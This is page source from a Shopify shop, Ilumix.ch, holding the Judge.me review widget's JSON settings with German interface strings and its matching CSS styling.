<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Keine Bewertungen","badge_n_reviews_text":"{{ n }} Bewertung/Bewertungen","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Kundenbewertungen","widget_open_form_text":"Bewertung schreiben","widget_close_form_text":"Bewertung abbrechen","widget_refresh_page_text":"Seite aktualisieren","widget_summary_text":"Basierend auf {{ number_of_reviews }} Bewertung/Bewertungen","widget_no_review_text":"Schreiben Sie die erste Bewertung","widget_name_field_text":"Anzeigename","widget_verified_name_field_text":"Verifizierter Name (öffentlich)","widget_name_placeholder_text":"Anzeigename","widget_required_field_error_text":"Dieses Feld ist erforderlich.","widget_email_field_text":"E-Mail-Adresse","widget_verified_email_field_text":"Verifizierte E-Mail (privat, kann nicht bearbeitet werden)","widget_email_placeholder_text":"Ihre E-Mail-Adresse","widget_email_field_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein.","widget_rating_field_text":"Bewertung","widget_review_title_field_text":"Bewertungstitel","widget_review_title_placeholder_text":"Geben Sie Ihrer Bewertung einen Titel","widget_review_body_field_text":"Bewertungsinhalt","widget_review_body_placeholder_text":"Beginnen Sie hier zu schreiben...","widget_pictures_field_text":"Bild/Video (optional)","widget_submit_review_text":"Bewertung abschicken","widget_submit_verified_review_text":"Verifizierte Bewertung abschicken","widget_submit_success_msg_with_auto_publish":"Vielen Dank! Bitte aktualisieren Sie die Seite in wenigen Momenten, um Ihre Bewertung zu sehen. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_submit_success_msg_no_auto_publish":"Vielen Dank! Ihre Bewertung wird veröffentlicht, sobald sie vom Shop-Administrator genehmigt wurde. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_show_default_reviews_out_of_total_text":"Es werden {{ n_reviews_shown }} von {{ n_reviews }} Bewertungen angezeigt.","widget_show_all_link_text":"Alle anzeigen","widget_show_less_link_text":"Weniger anzeigen","widget_author_said_text":"{{ reviewer_name }} sagte:","widget_days_text":"vor {{ n }} Tag/Tagen","widget_weeks_text":"vor {{ n }} Woche/Wochen","widget_months_text":"vor {{ n }} Monat/Monaten","widget_years_text":"vor {{ n }} Jahr/Jahren","widget_yesterday_text":"Gestern","widget_today_text":"Heute","widget_replied_text":"\u003e\u003e {{ shop_name }} antwortete:","widget_read_more_text":"Mehr lesen","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Alle Bewertungen anzeigen","widget_sorting_most_recent_text":"Neueste","widget_sorting_highest_rating_text":"Höchste Bewertung","widget_sorting_lowest_rating_text":"Niedrigste Bewertung","widget_sorting_with_pictures_text":"Nur Bilder","widget_sorting_most_helpful_text":"Hilfreichste","widget_open_question_form_text":"Eine Frage stellen","widget_reviews_subtab_text":"Bewertungen","widget_questions_subtab_text":"Fragen","widget_question_label_text":"Frage","widget_answer_label_text":"Antwort","widget_question_placeholder_text":"Schreiben Sie hier Ihre Frage","widget_submit_question_text":"Frage absenden","widget_question_submit_success_text":"Vielen Dank für Ihre Frage! Wir werden Sie benachrichtigen, sobald sie beantwortet wird.","verified_badge_text":"Verifiziert","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(außerhalb des Shops)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"über","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Produktbewertungen","widget_shop_reviews_subtab_text":"Shop-Bewertungen","widget_other_products_reviews_text":"Bewertungen für andere Produkte","widget_store_reviews_subtab_text":"Shop-Bewertungen","widget_no_store_reviews_text":"Dieser Shop hat noch keine Bewertungen erhalten","widget_web_restriction_product_reviews_text":"Dieses Produkt hat noch keine Bewertungen erhalten","widget_no_items_text":"Keine Elemente gefunden","widget_show_more_text":"Mehr anzeigen","widget_write_a_store_review_text":"Shop-Bewertung schreiben","widget_other_languages_heading":"Bewertungen in anderen Sprachen","widget_translate_review_text":"Bewertung übersetzen nach {{ language }}","widget_translating_review_text":"Übersetzung läuft...","widget_show_original_translation_text":"Original anzeigen ({{ language }})","widget_translate_review_failed_text":"Bewertung konnte nicht übersetzt werden.","widget_translate_review_retry_text":"Erneut versuchen","widget_translate_review_try_again_later_text":"Versuchen Sie es später noch einmal","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Bilder zuerst","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Bewertungen","floating_tab_title":"Lassen Sie Kunden für uns sprechen","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Kunden bewerten uns mit {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} von 5 Sternen basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Lassen Sie Kunden für uns sprechen","testimonials_carousel_title":"Kunden sagen uns","videos_carousel_title":"Echte Kunden-Geschichten","cards_carousel_title":"Kunden sagen uns","featured_carousel_count_text":"aus {{ n }} Bewertungen","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos zuerst","widget_review_pending_text":"Ausstehend","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Keine Fragen","preview_badge_n_question_text":"{{ number_of_questions }} Frage/Fragen","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Suchen","widget_sorting_verified_only_text":"Nur verifizierte","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Mehr Bewertungen lesen","featured_carousel_view_product_button_text":"Produkt ansehen","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Mehr Bewertungen laden","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"wird öffentlich angezeigt wie","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonym","medals_widget_title":"Judge.me Bewertungsmedaillen","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Keine YouTube-Video-URL","widget_max_length_field_error_text":"Bitte geben Sie nicht mehr als {0} Zeichen ein.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verifiziert vom Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Von uns hergestellt, von Ihnen geteilt","widget_ugc_subtitle":"Markieren Sie uns, um Ihr Bild auf unserer Seite zu sehen","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Jetzt kaufen","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Mehr laden","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Bewertungen ansehen","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#FAC573","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} von 5","widget_media_grid_title":"Kundenfotos \u0026 -videos","widget_media_grid_see_more_text":"Mehr sehen","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verifiziert von Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verifiziert von Judge.me","widget_media_field_exceed_quantity_message":"Entschuldigung, wir können nur {{ max_media }} für eine Bewertung akzeptieren.","widget_media_field_exceed_limit_message":"{{ file_name }} ist zu groß, bitte wählen Sie ein {{ media_type }} kleiner als {{ size_limit }}MB.","widget_review_submitted_text":"Bewertung abgesendet!","widget_question_submitted_text":"Frage abgesendet!","widget_close_form_text_question":"Abbrechen","widget_write_your_answer_here_text":"Schreiben Sie hier Ihre Antwort","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"gesammelt von Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Mehr laden","widget_load_more_color":"#108474","widget_full_review_text":"Vollständige Bewertung","widget_read_more_reviews_text":"Mehr Bewertungen lesen","widget_read_questions_text":"Fragen lesen","widget_questions_and_answers_text":"Fragen \u0026 Antworten","widget_verified_by_text":"Verifiziert von","widget_verified_text":"Verifiziert","widget_number_of_reviews_text":"{{ number_of_reviews }} Bewertungen","widget_back_button_text":"Zurück","widget_next_button_text":"Weiter","widget_custom_forms_filter_button":"Filter","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Wie werden Bewertungen gesammelt?","widget_show_review_keywords":false,"widget_gdpr_statement":"Wie wir Ihre Daten verwenden: Wir kontaktieren Sie nur bezüglich der von Ihnen abgegebenen Bewertung und nur, wenn nötig. Durch das Absenden Ihrer Bewertung stimmen Sie den \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eNutzungsbedingungen\u003c/a\u003e, der \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e und den \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eInhaltsrichtlinien\u003c/a\u003e von Judge.me zu.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Kunden sagen","widget_ai_summary_disclaimer":"KI-gestützte Bewertungszusammenfassung basierend auf aktuellen Kundenbewertungen","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":false,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Wie würden Sie dieses Produkt bewerten?","review_content_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","store_review_form_title_text":"Wie würden Sie diesen Shop bewerten?","store_review_form_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","show_review_guidance_text":true,"one_star_review_guidance_text":"Schlecht","five_star_review_guidance_text":"Großartig","customer_information_screen_title_text":"Über Sie","customer_information_introduction_text":"Bitte teilen Sie uns mehr über sich mit.","custom_questions_screen_title_text":"Ihre Erfahrung im Detail","custom_questions_introduction_text":"Hier sind einige Fragen, die uns helfen, mehr über Ihre Erfahrung zu verstehen.","review_submitted_screen_title_text":"Vielen Dank für Ihre Bewertung!","review_submitted_screen_thank_you_text":"Wir verarbeiten sie und sie wird bald im Shop erscheinen.","review_submitted_screen_email_verification_text":"Bitte bestätigen Sie Ihre E-Mail-Adresse, indem Sie auf den Link klicken, den wir Ihnen gerade gesendet haben. Dies hilft uns, die Bewertungen authentisch zu halten.","review_submitted_request_store_review_text":"Möchten Sie Ihre Erfahrung beim Einkaufen bei uns teilen?","review_submitted_review_other_products_text":"Möchten Sie diese Produkte bewerten?","store_review_screen_title_text":"Möchten Sie Ihre Erfahrung mit uns teilen?","store_review_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","reviewer_media_screen_title_picture_text":"Bild teilen","reviewer_media_introduction_picture_text":"Laden Sie ein Foto hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_video_text":"Video teilen","reviewer_media_introduction_video_text":"Laden Sie ein Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_picture_or_video_text":"Bild oder Video teilen","reviewer_media_introduction_picture_or_video_text":"Laden Sie ein Foto oder Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_youtube_url_text":"Fügen Sie hier Ihre Youtube-URL ein","advanced_settings_next_step_button_text":"Weiter","advanced_settings_close_review_button_text":"Schließen","modal_write_review_flow":true,"write_review_flow_required_text":"Erforderlich","write_review_flow_privacy_message_text":"Wir respektieren Ihre Privatsphäre.","write_review_flow_anonymous_text":"Bewertung als anonym","write_review_flow_visibility_text":"Dies wird nicht für andere Kunden sichtbar sein.","write_review_flow_multiple_selection_help_text":"Wählen Sie so viele aus, wie Sie möchten","write_review_flow_single_selection_help_text":"Wählen Sie eine Option","write_review_flow_required_field_error_text":"Dieses Feld ist erforderlich","write_review_flow_invalid_email_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein","write_review_flow_max_length_error_text":"Max. {{ max_length }} Zeichen.","write_review_flow_media_upload_text":"\u003cb\u003eZum Hochladen klicken\u003c/b\u003e oder ziehen und ablegen","write_review_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Bewertung. Mit dem Absenden Ihrer Bewertung stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Erzählen Sie uns mehr","negative_review_resolution_text":"Ihre Erfahrung ist uns wichtig. Falls es Probleme mit Ihrem Kauf gab, sind wir hier, um zu helfen. Zögern Sie nicht, uns zu kontaktieren, wir würden gerne die Gelegenheit haben, die Dinge zu korrigieren.","negative_review_resolution_button_text":"Kontaktieren Sie uns","negative_review_resolution_proceed_with_review_text":"Hinterlassen Sie eine Bewertung","negative_review_resolution_subject":"Problem mit dem Kauf von {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Bewertung gesammelt durch eine Einladung zum Shop","transparency_badges_from_another_provider_text":"Bewertung gesammelt von einem anderen Anbieter","transparency_badges_collected_from_store_visitor_text":"Bewertung gesammelt von einem Shop-Besucher","transparency_badges_written_in_google_text":"Bewertung in Google geschrieben","transparency_badges_written_in_etsy_text":"Bewertung in Etsy geschrieben","transparency_badges_written_in_shop_app_text":"Bewertung in Shop App geschrieben","transparency_badges_earned_reward_text":"Bewertung erhielt eine Belohnung für zukünftige Bestellungen","product_review_widget_per_page":10,"widget_store_review_label_text":"Shop-Bewertung","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"Bewertung","review_widget_review_word_plural":"Bewertungen","review_widget_voting_label":"Hilfreich?","review_widget_shop_reply_label":"Antwort von {{ shop_name }}:","review_widget_filters_title":"Filter","qna_widget_question_word_singular":"Frage","qna_widget_question_word_plural":"Fragen","qna_widget_answer_reply_label":"Antwort von {{ answerer_name }}:","qna_content_screen_title_text":"Frage dieses Produkts stellen","qna_widget_question_required_field_error_text":"Bitte geben Sie Ihre Frage ein.","qna_widget_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Frage. Mit dem Absenden Ihrer Frage stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","qna_widget_question_submitted_text":"Danke für Ihre Frage!","qna_widget_close_form_text_question":"Schließen","qna_widget_question_submit_success_text":"Wir werden Ihnen per E-Mail informieren, wenn wir Ihre Frage beantworten.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Kundenbewertungen","all_reviews_widget_v2025_ai_summary_title":"Kunden sagen über diesen Shop","all_reviews_widget_v2025_no_review_text":"Schreiben Sie die erste Bewertung","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Unterstützt von Judge.me","locale":"en","reply_name":"Ilumix.ch","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_locale":"de","enable_multi_locales_translations":false,"show_review_title_input":false,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Ilumix.ch"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #FAC573;--jdgm-secondary-color: rgba(250,197,115,0.1);--jdgm-star-color: #FAC573;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #FAC573;--jdgm-paginate-color: #FAC573;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FAC573}.jdgm-histogram__bar-content{background-color:#FAC573}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#FAC573}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Mehr sehen"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Mehr sehen"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'über'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(außerhalb des Shops)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Ilumix.ch'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
